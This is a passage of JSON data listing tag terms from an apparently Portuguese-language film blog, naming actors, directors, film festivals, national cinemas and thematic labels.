Clooney"},{"term":"Hirokazu Koreeda"},{"term":"James McAvoy"},{"term":"Jude Law"},{"term":"Julia Roberts"},{"term":"Juliane Moore"},{"term":"Julianne Moore"},{"term":"Kathryn Bigelow"},{"term":"Lou de Laâge"},{"term":"Louis Garrel"},{"term":"Luc Besson"},{"term":"Marlene Dietrich"},{"term":"Marvel"},{"term":"Mercado de Sexo"},{"term":"Michelle Monaghan"},{"term":"Mitos"},{"term":"Morgan Freeman"},{"term":"Mudança"},{"term":"Natalie Portman"},{"term":"Omar Sy"},{"term":"Oscar 2010"},{"term":"Oscar 2014"},{"term":"Philip Seymour Hoffman"},{"term":"Pierce Brosnan"},{"term":"Promoção"},{"term":"Pós-Guerra"},{"term":"Quentin Tarantino"},{"term":"Ricardo Darín"},{"term":"Saúde"},{"term":"Séries"},{"term":"Tom Hanks"},{"term":"Tortura"},{"term":"Toy Story"},{"term":"Vampiros"},{"term":"Vida"},{"term":"culpa"},{"term":"deficiência"},{"term":"escolhas"},{"term":"intolerância"},{"term":"literature"},{"term":"livros"},{"term":"magia"},{"term":"medo"},{"term":"meio-ambiente"},{"term":"poder"},{"term":"refugiados"},{"term":"segunda guerra mundial"},{"term":"tribunal"},{"term":"Alfred Hitchcock"},{"term":"Angelina Jolie"},{"term":"Anima Mundi 2018"},{"term":"Anthony Mackie"},{"term":"Brasil"},{"term":"Brian de Palma"},{"term":"Cary Grant"},{"term":"Catherine Frot"},{"term":"Charlize Theron"},{"term":"Chloe Moretz"},{"term":"Cinema Chileno"},{"term":"Cinema Sueco"},{"term":"Cinema Turco"},{"term":"Circo"},{"term":"Comédia Screwball"},{"term":"Cultura Islâmica"},{"term":"Daniel Day Lewis"},{"term":"Datas comemorativas"},{"term":"Decadência"},{"term":"Dustin Hoffman"},{"term":"Elia Kazan"},{"term":"Emily Blunt"},{"term":"Entrevistas"},{"term":"Especial Cannes 2016"},{"term":"Esperança"},{"term":"Ethan Hawke"},{"term":"Faroeste"},{"term":"Festival Italiano BR"},{"term":"Festival de Berlim"},{"term":"Ficção"},{"term":"Forest Whitaker"},{"term":"Glenn Close"},{"term":"Guy Ritchie"},{"term":"Gwyneth Paltrow"},{"term":"Hans Zimmer"},{"term":"Humor do Dia"},{"term":"Ian McKellen"},{"term":"Jacques Audiard"},{"term":"Jaume Collet-Serra"},{"term":"Jean-Luc Godard"},{"term":"Jennifer Aniston"},{"term":"Jeremy Renner"},{"term":"Jogo"},{"term":"John Hughes"},{"term":"Johnny Depp"},{"term":"Josh Broslin"},{"term":"Josh Hartnett"},{"term":"Keanu Reeves"},{"term":"Keira Knightley"},{"term":"Kevin Spacey"},{"term":"Kristen Stewart"},{"term":"Leonardo DiCaprio"},{"term":"Léa Seydoux"},{"term":"MaDame Vintage"},{"term":"Madame"},{"term":"Madame Trilogias"},{"term":"Mads Mikkelsen"},{"term":"Mark Wahlberg"},{"term":"Mercado de Cinema"},{"term":"Michael Douglas"},{"term":"Michael Keaton"},{"term":"Michelle Pfeiffer"},{"term":"Michelle Williams"},{"term":"Mickey Rourke"},{"term":"Missão Impossível"},{"term":"Mitologia"},{"term":"Monique"},{"term":"Monstros"},{"term":"Mortes no Cinema"},{"term":"Mostra 2019"},{"term":"Naomi Watts"},{"term":"Nicholas Sparks"},{"term":"Nicolas Cage"},{"term":"Nicole Kidman"},{"term":"Patricia Arquette"},{"term":"Patrick Wilson"},{"term":"Pedro Almodóvar"},{"term":"Penélope Cruz"},{"term":"Peter Jackson"},{"term":"Reese Witherspoon"},{"term":"Renée Zellweger"},{"term":"Rito de Passagem"},{"term":"Robert Pattinson"},{"term":"Robin Williams"},{"term":"Rock N' Roll"},{"term":"Rodrigo Santoro"},{"term":"Russel Crowe"},{"term":"Samuel L Jackson"},{"term":"Stephen Frears"},{"term":"Steve Carell"},{"term":"Steven Spielberg"},{"term":"SériesTV"},{"term":"TOP 20 MaDame Lumière"},{"term":"The Walking Dead"},{"term":"Tim Burton"},{"term":"Tom Hardy"},{"term":"Toni Collette"},{"term":"Vencedor do Oscar"},{"term":"Viola Davis"},{"term":"Warner"},{"term":"Wes Anderson"},{"term":"Western"},{"term":"Willem Dafoe"},{"term":"aborto"},{"term":"alcoolismo"},{"term":"alienígenas"},{"term":"audiovisual TV"},{"term":"autoritarismo"},{"term":"capitalismo"},{"term":"comics"},{"term":"dependência química"},{"term":"desastre"},{"term":"desemprego"},{"term":"direitos humanos"},{"term":"fantasmas"},{"term":"hugh Jackman"},{"term":"mercado-audiovisual-cinema"},{"term":"sobrenatural"},{"term":"Abbas Kiarostami"},{"term":"Al Pacino"},{"term":"Alec Baldwin"},{"term":"Alfredo Castro"},{"term":"Alicia Vikander"},{"term":"Alzheimer"},{"term":"Amanda Seyfried"},{"term":"Amor proibido"},{"term":"Anne Fontaine"},{"term":"Annette Bening"},{"term":"Anthony Hopkins"},{"term":"Artes  visuais"},{"term":"Artigos"},{"term":"Avatar"},{"term":"Ben Kingsley"},{"term":"Benoît Poelvoorde"},{"term":"Breves Reflexões"},{"term":"Brie Larson"},{"term":"Bruce Willis"},{"term":"Caio Blat"},{"term":"Carlos Saura"},{"term":"Catherine Keener"},{"term":"Catolicismo"},{"term":"Cegueira"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Chris Pine"},{"term":"Christopher Lee"},{"term":"Christopher Plummer"},{"term":"Cillian Murply"},{"term":"Cinema Austríaco"},{"term":"Cinema Mudo"},{"term":"Cinema Suiço"},{"term":"Cinema e Publicidade"},{"term":"Comédia Pastelão"},{"term":"Coringa"},{"term":"Culinária"},{"term":"Curinga"},{"term":"David Lynch"},{"term":"Derek Cianfrance"},{"term":"Dia dos Pais"},{"term":"Drama Musical"},{"term":"Dreamworks"},{"term":"Eddie Redmayne"},{"term":"Edward Norton"},{"term":"Elizabeth Banks"},{"term":"Emmanuelle Bercot"},{"term":"Erótico"},{"term":"Estudos de direção"},{"term":"Ethan Coen"},{"term":"Exílio"},{"term":"Feo Aladag"},{"term":"Festival In-Edit~Brasil"},{"term":"Festival SESC Melhores Filmes"},{"term":"GLS"},{"term":"Gael García Bernal"},{"term":"Gary Cooper"},{"term":"Gastronomia"},{"term":"Gay"},{"term":"Gerard Butler"},{"term":"Grace Kelly"},{"term":"Guillermo del Toro"},{"term":"Guy Pearce"},{"term":"Harrison Ford"},{"term":"História Alemã"},{"term":"História Inglesa"},{"term":"Hong Sang-Soo"},{"term":"Hugh Grant"},{"term":"Humphrey Bogart"},{"term":"Insanidade"},{"term":"Inspiracional"},{"term":"Irmãos Coen"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"James Spader"},{"term":"James Woods"},{"term":"Javier Camara"},{"term":"Jeferson De"},{"term":"Jennifer Garner"},{"term":"Jennifer Lawrence"},{"term":"Jennifer Lopez"},{"term":"Joaquin Phoenix"},{"term":"John Lasseter"},{"term":"Kate Beckinsale"},{"term":"Kate Hudson"},{"term":"Kathleen Turner"},{"term":"Kathy Bates"},{"term":"Kevin Costner"},{"term":"Kevin Kline"},{"term":"Kristin Davis"},{"term":"Kristin Scott Thomas"},{"term":"LGBTQI+"},{"term":"Lasse Hallström"},{"term":"Laura Dern"},{"term":"Laís Bodanzky"},{"term":"Lenda"},{"term":"Linguagem Cinematográfica"},{"term":"MaDame CineFotografia"},{"term":"Madame Lumiere"},{"term":"Marc Fitoussi"},{"term":"Mark Strong"},{"term":"Marlon Brando"},{"term":"Martin Freeman"},{"term":"Matthew McConaughey"},{"term":"Mel Gibson"},{"term":"Mentoring"},{"term":"Michael B Jordan"},{"term":"Mike Nichols"},{"term":"Moda"},{"term":"Mulher Maravilha"},{"term":"Nicole Holofcener"},{"term":"O Hobbit"},{"term":"ONU"},{"term":"Pandora Filmes"},{"term":"Paris"},{"term":"Paul Thomas Anderson"},{"term":"Rebecca Hall"},{"term":"Rejeição"},{"term":"Richard Armitage"},{"term":"Robert Luketic"},{"term":"Romain Duris"},{"term":"Roman Polanski"},{"term":"Russell Crowe"},{"term":"Sarah Jessica Parker"},{"term":"Segunda Chance para o Amor"},{"term":"Sibel Kekili"},{"term":"Sofrimento"},{"term":"Sophie Marceau"},{"term":"Stanley Kubrick"},{"term":"Susan Sarandon"},{"term":"Sylvester Stallone"},{"term":"Terrence Malick"},{"term":"Thomas Vinterberg"},{"term":"Tim Allen"},{"term":"Tony Scott"},{"term":"Transtornos mentais"},{"term":"Uma Thurman"},{"term":"Vencedores do Troféu Bandeira Paulista"},{"term":"Viagem"},{"term":"Vincent Lindon"},{"term":"Wall Street"},{"term":"Will Smith"},{"term":"adaptação teatral"},{"term":"ambição"},{"term":"artes marciais"},{"term":"aviação"},{"term":"celebridades"},{"term":"cinema Australiano"},{"term":"cinema Mexicano"},{"term":"ciência"},{"term":"consumismo"},{"term":"crianças desaparecidas"},{"term":"crítica religiosa"},{"term":"cultura pop"},{"term":"desilusão amorosa"},{"term":"diversidade"},{"term":"fashion"},{"term":"fracasso"},{"term":"gangster"},{"term":"gangues"},{"term":"história"},{"term":"igreja católica"},{"term":"jogo de poder"},{"term":"julgamento"},{"term":"literatura Juvenil"},{"term":"medicina"},{"term":"mentira"},{"term":"mostra Cinema Africano"},{"term":"neo noir"},{"term":"nostalgia"},{"term":"orfanato"},{"term":"pandemia"},{"term":"paranóia"},{"term":"possessão demoníaca"},{"term":"problemas sociais"},{"term":"pós apocalipse"},{"term":"relações de trabalho"},{"term":"retrato social"},{"term":"seriados"},{"term":"séries de TV"},{"term":"terremoto"},{"term":"transgênero"},{"term":"trapaça"},{"term":"vilania"},{"term":"vício"},{"term":"África"},{"term":"ética"},{"term":"3D"},{"term":"AIDS"},{"term":"Aaron Johnson"},{"term":"Adrian Lyne"},{"term":"Alan Arkin"},{"term":"Alexandra Daddario"},{"term":"Alfonso Cuarón"},{"term":"Alfred Molina"},{"term":"Alice Braga"},{"term":"Alice Rohrwacher"},{"term":"Amanda Peet"},{"term":"Amazônia"},{"term":"Amor sem Escalas"},{"term":"Andrew Garfield"},{"term":"Ang Lee"},{"term":"Anne-Marie Duff"},{"term":"Anos 80"},{"term":"Anthony Russo"},{"term":"Antoine Fuqua"},{"term":"Apartheid"},{"term":"Apocalipse"},{"term":"Asghar Farhadi"},{"term":"August Diehl"},{"term":"Ava DuVernay"},{"term":"Baltasar Kormákur"},{"term":"Bastardos Inglórios"},{"term":"Baz Luhrmann"},{"term":"Belén Rueda"},{"term":"Ben Whishaw"},{"term":"Benedict Cumberbatch"},{"term":"Benoît Jacquout"},{"term":"Benoît Magimel"},{"term":"Bette Davis"},{"term":"BloggersUnite"},{"term":"Bruxas"},{"term":"Carlos Saldanha"},{"term":"Carrie-Anne Moss"},{"term":"Catherine Breillat"},{"term":"Catherine Zeta-Jones"},{"term":"Channing Tatum"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Miller"},{"term":"Chris Pratt"},{"term":"Christian Petzold"},{"term":"Christopher Hampton"},{"term":"Cinefilia"},{"term":"Cinema Finlandês"},{"term":"Cinema Islandês"},{"term":"Cinema Libanês"},{"term":"Cinema Pernambucano"},{"term":"Cinemateca Brasileira"},{"term":"Claire Danes"},{"term":"Clara Gallo"},{"term":"Clark Gable"},{"term":"Clint Mansell"},{"term":"Clive Owen"},{"term":"Colette"},{"term":"Coma"},{"term":"Conspiração"},{"term":"Coração Louco"},{"term":"Crepúsculo"},{"term":"Cultura do Cinema"},{"term":"Cynthia Nixon"},{"term":"Cédrik Kahn"},{"term":"DC movies"},{"term":"Dakota Fanning"},{"term":"Dana Fox Debra Messing"},{"term":"Daniel Auteuil"},{"term":"Daniel Brühl"},{"term":"Daniel Craig"},{"term":"Daniel Filho"},{"term":"Danny Boyle"},{"term":"Danny Elfman"},{"term":"Dany Boon"},{"term":"David O Russell"},{"term":"David Slade"},{"term":"David Thewlis"},{"term":"Denis Villeneuve"},{"term":"Dia Internacional da Mulher"},{"term":"Diane Lane"},{"term":"Diastème"},{"term":"Dominic Cooper"},{"term":"Ed Harris"},{"term":"Eduardo Coutinho"},{"term":"Elizabeth Taylor"},{"term":"Ellen Dorrit Petersen"},{"term":"Emma Stone"},{"term":"Emma Thompson"},{"term":"Emmanuelle Seigner"},{"term":"Entrevistas MaDame"},{"term":"Especial dia dos namorados 2013"},{"term":"Espiritualidade"},{"term":"Etiqueta Cinematográfica"},{"term":"Eutanásia"},{"term":"Eva Green"},{"term":"Fabrice Luchini"},{"term":"Federico Fellini"},{"term":"Femme Fatale"},{"term":"Festival de Veneza"},{"term":"Ficção Roland Emmerich"},{"term":"Filmes Clássicos - Anos 70"},{"term":"Filmes Clássicos - Anos 90"},{"term":"Filosofia"},{"term":"Finalistas ao Troféu Bandeira Paulista"},{"term":"Finnegan Oldfield"},{"term":"Forró"},{"term":"Francis Ford Coppola"},{"term":"Frank Capra"},{"term":"França"},{"term":"François Cluzet"},{"term":"François Ozon"},{"term":"François Truffaut"},{"term":"Fred Cavayé"},{"term":"Fábula"},{"term":"George Miller"},{"term":"Giovanna Mezzogiornio"},{"term":"Globo de Ouro"},{"term":"Guarda-Costas"},{"term":"Guerra dos Sexos"},{"term":"Guillaume Canet"},{"term":"Guillaume Galliene"},{"term":"Gângster"},{"term":"Gérard Depardieu"},{"term":"Helen Mirren"},{"term":"Henry Cavill"},{"term":"Howard Deutch"},{"term":"Howard Hawks"},{"term":"Idris Elba"},{"term":"In-Edit~Brasil"},{"term":"Incesto"},{"term":"Ingmar Bergman"},{"term":"Iraque"},{"term":"Irene Dunne"},{"term":"Isabella Rossellini"},{"term":"James Dean"},{"term":"James Marsden"},{"term":"Jamie Foxx"},{"term":"Jane Austen"},{"term":"Jane Campion"},{"term":"Jane Fonda"},{"term":"Jason Bateman"},{"term":"Jason Reitman"},{"term":"Javier Bardem"},{"term":"Jean Dujardin"},{"term":"Jean Pierre Jeunet"},{"term":"Jean-Marc Vallée"},{"term":"Jean-Pierre Dardenne"},{"term":"Jeff GoldBlum"},{"term":"Jeffrey Dean Morgan"},{"term":"Jennifer Hudson"},{"term":"Jeremy Irons"},{"term":"Jerry Bruckheimer"},{"term":"Jesse Eisenberg"},{"term":"Jessica Alba"},{"term":"Jessica Chanstain"},{"term":"Jessica Chastain"},{"term":"Jessica Lange"},{"term":"Jet Li"},{"term":"Jim Carrey"},{"term":"Jim Sturgess"},{"term":"Joan Allen"},{"term":"Joe Pesci"},{"term":"Joe Russo"},{"term":"Joe Wright"},{"term":"Joel Coen"},{"term":"John Lennon"},{"term":"John Malkovich"},{"term":"John Travolta"},{"term":"John Williams"},{"term":"Joker"},{"term":"Jonathan Demme"},{"term":"Jonathan Rhys Meyers"},{"term":"Jornada Crítica"},{"term":"Josef Von Sternberg"},{"term":"Juan José Campanella"},{"term":"Jung"},{"term":"Justin Long"},{"term":"Justin Timberlake"},{"term":"Kad Merad"},{"term":"Karim Aïnouz"},{"term":"Karine Teles"},{"term":"Kelly McGillis"},{"term":"Ken Loach"},{"term":"Kenneth Branagh"},{"term":"Kevin McKidd"},{"term":"Kirsten Dunst"},{"term":"Lee Unkrich"},{"term":"Liana Liberato"},{"term":"Lisa Azuelos"},{"term":"Liv Ullmann"},{"term":"Liya Kebede"},{"term":"Lobisomem"},{"term":"Lone Scherfig"},{"term":"Lua Nova"},{"term":"Luc Dardenne"},{"term":"Luis Buñuel"},{"term":"Luke Bracey"},{"term":"MaDame Western"},{"term":"Madame DivaDame"},{"term":"Madame pipoca"},{"term":"Margot Robbie"},{"term":"Maria Schneider"},{"term":"Marina Person"},{"term":"Marisa Tomei"},{"term":"Mark Rylance"},{"term":"Masturbação"},{"term":"Mathieu Amalric"},{"term":"Max Riemelt"},{"term":"Melanie Griffith"},{"term":"Michael Fassbender"},{"term":"Michael Hoffman"},{"term":"Michael Pitt"},{"term":"Michael Shannon"},{"term":"Michael Sheen"},{"term":"Michel Franco"},{"term":"Michel Picoli"},{"term":"Michelle Rodriguez"},{"term":"Molly Ringwald"},{"term":"Monarquia"},{"term":"Monica Bellucci"},{"term":"Mostra 2013"},{"term":"Mostra 2017"},{"term":"Nagisa Oshima"},{"term":"Nanni Moretti"},{"term":"Naomi Kawase"},{"term":"Natal"},{"term":"Nathalie Baye"},{"term":"Nikolaj Arcel"},{"term":"Noir"},{"term":"Nordeste"},{"term":"Nuri Bilge Ceylan"},{"term":"O último Tango em Paris"},{"term":"Obesidade"},{"term":"Octavia Spencer"},{"term":"Oriente Médio"},{"term":"Oscar Wilde"},{"term":"P.J Hogan"},{"term":"Pascal Cervo"},{"term":"Pascal Chaumeil"},{"term":"Patch Adams"},{"term":"Patricia Clarkson"},{"term":"Patrick Bruel"},{"term":"Paul Dano"},{"term":"Paul Verhoeven"},{"term":"Paul Walker"},{"term":"Paulo José"},{"term":"Pawel  Pawlikowski"},{"term":"Pedro Sotero"},{"term":"Perfumes"},{"term":"Peter Morgan"},{"term":"Peter Sarsgaard"},{"term":"Philip Noyce"},{"term":"Pierre Morel"},{"term":"Poesia"},{"term":"Poesia no Cinema"},{"term":"Preciosa"},{"term":"Prêmio Globo de Ouro 2010"},{"term":"Prêmio Globo de Ouro 2011"},{"term":"Prêmio Globo de Ouro 2012"},{"term":"Psiquiatria"},{"term":"RFF"},{"term":"Rachel Weisz"},{"term":"Ray Stevenson"},{"term":"Regina King"},{"term":"Retrospectiva Mostra 2011"},{"term":"Rob Marshall"},{"term":"Robert Rodriguez"},{"term":"Robert Zemeckis"},{"term":"Robin Wright"},{"term":"Rodrigo Qohen"},{"term":"Romeu e Juliet"},{"term":"Roschdy Zem"},{"term":"Rupert Friend"},{"term":"Ryan Reynolds"},{"term":"Sam Claflin"},{"term":"Sam Mendes"},{"term":"Sam Rockwell"},{"term":"Sam Taylor Wood"},{"term":"Sam Worthington"},{"term":"Samantha Morton"},{"term":"Sandrine Bonnaire"},{"term":"Seth Gordon"},{"term":"Seu Jorge"},{"term":"Sex and the City"},{"term":"Sharlto Copley"},{"term":"Shawn Levy"},{"term":"Shia LaBeouf"},{"term":"Sigourney Weaver"},{"term":"Sofia Coppola"},{"term":"Sofia Vergara"},{"term":"Stanley Tucci"},{"term":"Stephen King"},{"term":"Steven Soderbergh"},{"term":"Stéphane Brizé"},{"term":"Superman"},{"term":"São Paulo"},{"term":"Tahar Rahim"},{"term":"Takeshi Kitano"},{"term":"Televisão"},{"term":"Tempo"},{"term":"Terceira Idade"},{"term":"The Beatles"},{"term":"Thomas McCarthy"},{"term":"Todd Haynes"},{"term":"Todd Phillips"},{"term":"Tom Mccarthy"},{"term":"Tom Wilkinson"},{"term":"Toniko Melo"},{"term":"Tony Gatlif"},{"term":"Toy Story 3"},{"term":"Twilight Saga"},{"term":"Val Kilmer"},{"term":"Vanessa Redgrave"},{"term":"Vera Farmiga"},{"term":"Viagem no tempo"},{"term":"Victor Flemming"},{"term":"Vin Diesel"},{"term":"Vincent Lacoste"},{"term":"Vivien Leigh"},{"term":"Waris Dirie"},{"term":"Wicked"},{"term":"William Shakespeare"},{"term":"Wolverine"},{"term":"Xadrez"},{"term":"Yoji Yamada"},{"term":"afeto"},{"term":"amor e inocência"},{"term":"ancestralidade"},{"term":"anorexia"},{"term":"bolsa de valores"},{"term":"carreira"},{"term":"cinema Candadense"},{"term":"cinema Polonês"},{"term":"cinema Romeno"},{"term":"ciúmes"},{"term":"classe média"},{"term":"corporativismo"},{"term":"criatividade"},{"term":"criação da vida"},{"term":"câncer"},{"term":"denúncia"},{"term":"deportação"},{"term":"discriminação racial"},{"term":"duplo"},{"term":"empreendedorismo"},{"term":"epidemia"},{"term":"fraude"},{"term":"frustração"},{"term":"ganância"},{"term":"golpe"},{"term":"hip hop"},{"term":"horror gótico"},{"term":"inclusão"},{"term":"inteligência artificial"},{"term":"intrigas"},{"term":"inveja"},{"term":"irmãs"},{"term":"joachim Trier"},{"term":"lei seca"},{"term":"liberdade sexual"},{"term":"luxúria"},{"term":"mad max"},{"term":"maldição"},{"term":"miséria"},{"term":"mulher"},{"term":"mutilação genital"},{"term":"negócios"},{"term":"ninfomania"},{"term":"opressão"},{"term":"prazer"},{"term":"reconhecimento"},{"term":"reencontro"},{"term":"robô"},{"term":"roubos"},{"term":"sadismo"},{"term":"sadomasoquismo"},{"term":"saúde mental"},{"term":"teen"},{"term":"transformação"},{"term":"troca de bebês"},{"term":"tráfico de mulheres"},{"term":"vaidade"},{"term":"viciado em sexo"},{"term":"vilões"},{"term":"voyeurismo"},{"term":"vírus"},{"term":"Índios"},{"term":"ópera"},{"term":"ALI MOSAFFA"},{"term":"Aardam"},{"term":"Aaron Zigman"},{"term":"Abbie Cornish"},{"term":"Abel e Gordon"},{"term":"Abigail Breslin"},{"term":"Abraços Partidos"},{"term":"Absolutismo"},{"term":"Adam Sandler"},{"term":"Adi Hasak"},{"term":"Adrien Brody"},{"term":"Adèle Haenel"},{"term":"Afonso Poyart"},{"term":"Agata Kulesza"},{"term":"Ajuda Humanitária"},{"term":"Akira Kurosawa"},{"term":"Akira Terao"},{"term":"Al Capone"},{"term":"Alan Poul"},{"term":"Alan Rickman"},{"term":"Alan Silvestri"},{"term":"Albert Carbó"},{"term":"Alceu Valença"},{"term":"Alejandro Amenábar"},{"term":"Aleksander Sokurov"},{"term":"Alessandro Nivola"},{"term":"Alex O'Loughlin"},{"term":"Alex Pastor"},{"term":"Alexa Davalos"},{"term":"Alexander Payne"},{"term":"Alexander Skarsgard"},{"term":"Alexis Georgoulis"},{"term":"Alfre Woodard"},{"term":"Alguém muito Especial"},{"term":"Ali Larter"},{"term":"Alice Belaïdi"},{"term":"Alice Isaaz"},{"term":"Alicia Keys"},{"term":"Allen Coulter"},{"term":"Alvaro Ogalla"},{"term":"Alê Abreu"},{"term":"Amanda Diniz"},{"term":"Amante"},{"term":"America Ferrera"},{"term":"American Beauty"},{"term":"American way of life"},{"term":"Amos Gitai"},{"term":"Andre Ristum"},{"term":"Andreas Arnstedt"},{"term":"Andrei Tarkovski"},{"term":"Andrew McCarthy"},{"term":"Andreï Konchalovsky"},{"term":"Andrucha Waddington"},{"term":"Andy Garcia"},{"term":"Andy Tennant"},{"term":"Anika Noni Rose"},{"term":"Ann Blyth"},{"term":"Anna Kendrick"},{"term":"Anna Mouglalis"},{"term":"Anne Bancroft"},{"term":"Anne Baxter"},{"term":"Anne Fountaine"},{"term":"Annie Hall"},{"term":"Anthony Edwards"},{"term":"Anthony Michael Hall"},{"term":"Anthony Perkins"},{"term":"Anton Corbijn"},{"term":"Antonio Banderas"},{"term":"Antonio Pitanga"},{"term":"Antígona"},{"term":"Anäis Demoustier"},{"term":"Appaloosa"},{"term":"Aragorn"},{"term":"Ari Aster"},{"term":"Ariane Ascaride"},{"term":"Arild Østin Ommundsen"},{"term":"Armie Hammer"},{"term":"Aron Ralston"},{"term":"Arthur Conan Doyle"},{"term":"Ashton Kutcher"},{"term":"Astrid Adverbe*"},{"term":"Atom Egoyan"},{"term":"Atsuko Hirayanagi"},{"term":"Audrey Dana"},{"term":"Audrey Hepburn"},{"term":"Audrey Niffenegger"},{"term":"Aura Garrido"},{"term":"Austin Abrams"},{"term":"Ayane Ohmori"},{"term":"Aída Gómez"},{"term":"BAFTA"},{"term":"BAFTA 2010"},{"term":"Bahia"},{"term":"Barbara Stanwyck"},{"term":"Barbie"},{"term":"Barry Jenkins"},{"term":"Bart Freundlich"},{"term":"Becoming Jane"},{"term":"Bela Lugosi"},{"term":"Beleza Americana"},{"term":"Bella Swan"},{"term":"Ben Barnes"},{"term":"Ben Foster"},{"term":"Bernard Herrmann"},{"term":"Bernhard Schlink"},{"term":"Bertrand Bonello"},{"term":"Betty Faria"},{"term":"Betty White"},{"term":"Beyoncé Knowles"},{"term":"Bianca Joy Porte"},{"term":"Bill Condon"},{"term":"Bill Hunter"},{"term":"Bill Murray"},{"term":"Billy Wilder"},{"term":"Birdman"},{"term":"Birol Ünel"},{"term":"Bissexualismo"},{"term":"Blake Lively"},{"term":"Blanca Portillo"},{"term":"Blog de Ouro 2012"},{"term":"Bob Peterson"},{"term":"Bobby Cannavale"},{"term":"Bobby Coleman"},{"term":"Bojana Novakovic"},{"term":"Bomba"},{"term":"Boris Kodjoe"},{"term":"Bosco Brasil"},{"term":"Brad Peyton"},{"term":"Brandon Camp"},{"term":"Braúlio Mantovani"},{"term":"Brenton Thwaites"},{"term":"Brian Geraghty"},{"term":"Brillante Mendoza"},{"term":"Brittany Murphy"},{"term":"Brooke Shields"},{"term":"Bruce Joel Rubin"},{"term":"Bruno Campos"},{"term":"Bruno Collet"},{"term":"Bruno Ganz"},{"term":"Bruno Mazzeo"},{"term":"Bryan Cranston"},{"term":"Bryan Singer"},{"term":"Bryce Dallas Howard"},{"term":"Bróder"},{"term":"Burlesco"},{"term":"Bérénice Bejo"},{"term":"Caio Horowicz"},{"term":"Cameron Diaz"},{"term":"Capitão América"},{"term":"Cara Delevingne"},{"term":"Careira"},{"term":"Carine Von Houten"},{"term":"Carla Gugino"},{"term":"Carlos Mencia"},{"term":"Carlos Nader"},{"term":"Carly Simon"},{"term":"Carrie"},{"term":"Carros"},{"term":"Cary Joji Fukunaga"},{"term":"Casa de Areia"},{"term":"Casablanca"},{"term":"Casey Affleck"},{"term":"Caso 39"},{"term":"Cassia Kiss"},{"term":"Cauã Raymond"},{"term":"Celeste Holm"},{"term":"Celine Dion"},{"term":"Cesar Awards"},{"term":"Chamas da Vingança"},{"term":"Chanel"},{"term":"Charles Chaplin"},{"term":"Charles Chaplins"},{"term":"Charles Dickens"},{"term":"Charlie Day"},{"term":"Charlie Kaufman"},{"term":"Charlotte Gainsbourg"},{"term":"Charlotte Rampling"},{"term":"Charlton Heston"},{"term":"Chefe"},{"term":"Chen Chang"},{"term":"Cher"},{"term":"Cheri"},{"term":"Chiara Mastroianni"},{"term":"Chicago"},{"term":"Chico Anysio"},{"term":"Chico Xavier"},{"term":"China"},{"term":"Chinatown"},{"term":"Chocolate"},{"term":"Chris Cooper"},{"term":"Chris Messina"},{"term":"Chris Noth"},{"term":"Chris Rock"},{"term":"Chris Weitz"},{"term":"Chris Williams"},{"term":"Christa Theret"},{"term":"Christian Duguay"},{"term":"Christin Vincent"},{"term":"Christina Aguilera"},{"term":"Christmas"},{"term":"Christopher Eccleston"},{"term":"Christopher Reeve"},{"term":"Chéri"},{"term":"Ciarán Hinds"},{"term":"Cidade Baixa"},{"term":"Cine Belas Artes"},{"term":"Cine Dia dos Namorados"},{"term":"Cineasta"},{"term":"Cinema Colombiano"},{"term":"Cinema Cubano"},{"term":"Cinema Euro"},{"term":"Cinema Filipino"},{"term":"Cinema Grego"},{"term":"Cinema Marginal"},{"term":"Cinema Neo Noir"},{"term":"Cinema Nigeriano"},{"term":"Cinema Novo"},{"term":"Cinema Nórdico"},{"term":"Cinema book"},{"term":"Cinema como Ferramenta"},{"term":"Cinema neozelandês"},{"term":"Cinema sem Fim"},{"term":"Cinesesc"},{"term":"Cinéfilos"},{"term":"Cinéma Musique"},{"term":"Claire Burger"},{"term":"Claquete Cultural"},{"term":"Claquete Entrevista"},{"term":"Clare Kilner"},{"term":"Claudette Colbert"},{"term":"Claudia Cardinale"},{"term":"Claudio Torres"},{"term":"Clive"},{"term":"Closer"},{"term":"Clowning"},{"term":"Clémence Poésy"},{"term":"Coaching"},{"term":"Coco Chanel"},{"term":"Como Treinar o seu Dragão"},{"term":"Comunidade de Blogs de Cinema"},{"term":"Confessions of a Shopaholic"},{"term":"Confraria do Cinema"},{"term":"Coraline"},{"term":"Coração Valente"},{"term":"Cordel"},{"term":"Craig Wasson"},{"term":"Crazy Heart"},{"term":"Cristopher Plummer"},{"term":"Cuba"},{"term":"Cuba Gooding Jr."},{"term":"Cultura Brasileira"},{"term":"Culturas Afroamericanas"},{"term":"Curadoria Pedagógica"},{"term":"Cássia Eller"},{"term":"Cássia Kiss"},{"term":"Cédric Anger"},{"term":"Céline Sallette"},{"term":"Céline Sciamma"},{"term":"César"},{"term":"DEVID STRIESOW"},{"term":"Dagur Kári"},{"term":"Dakota Goyo"},{"term":"Damages"},{"term":"Damien Chazelle"},{"term":"Damián Szifrón; violência"},{"term":"Dan Duryea"},{"term":"Dan Stevens"},{"term":"Dan Stulbach"},{"term":"Dane Cook"},{"term":"Dangerous"},{"term":"Daniel Aragão"},{"term":"Daniel Lapaine"},{"term":"Daniel Radcliffe"},{"term":"Daniele Thompson"},{"term":"Danny De Vitto"},{"term":"Danny Huston"},{"term":"Danny Trejo"},{"term":"Dario Marianelli"},{"term":"Darren Aronofsky"},{"term":"David Harbour"},{"term":"David Hare"},{"term":"David Jung"},{"term":"David Loughery"},{"term":"David Manners"},{"term":"David Nicholls"},{"term":"David Oyelowo"},{"term":"David Pastor"},{"term":"David Robert Mitchell"},{"term":"David Schwimmer"},{"term":"David Trueba"},{"term":"David Yates"},{"term":"De olho no Cinema - 10 posts Agosto 2015"},{"term":"De olho no Cinema - 10 posts Julho 2015"},{"term":"De olho no Cinema - 10 posts Junho 2015"},{"term":"De olho no Cinema - 10 posts Maio 2015"},{"term":"Debora Falabella"},{"term":"Deborah Secco"},{"term":"Deborah Shelton"},{"term":"Debra Granik"},{"term":"Debra Winger"},{"term":"Delinquência"},{"term":"Delinquência Juvenil"},{"term":"Denis Gansel"},{"term":"Denise Fraga"},{"term":"Dennis Hopper"},{"term":"Denys Arcand"},{"term":"Dermot Mulroney"},{"term":"Desree"},{"term":"Deus"},{"term":"Dev Patel"},{"term":"Dia Mundial da Luta Contra Aids"},{"term":"Dia das Crianças"},{"term":"Dia das Mães"},{"term":"Dias Gomes"},{"term":"Divesidade"},{"term":"Diário de uma paixão"},{"term":"Do-yen-Jeo"},{"term":"Doctors without Borders"},{"term":"Dogma 95"},{"term":"Dolores Fonzi"},{"term":"Dolph 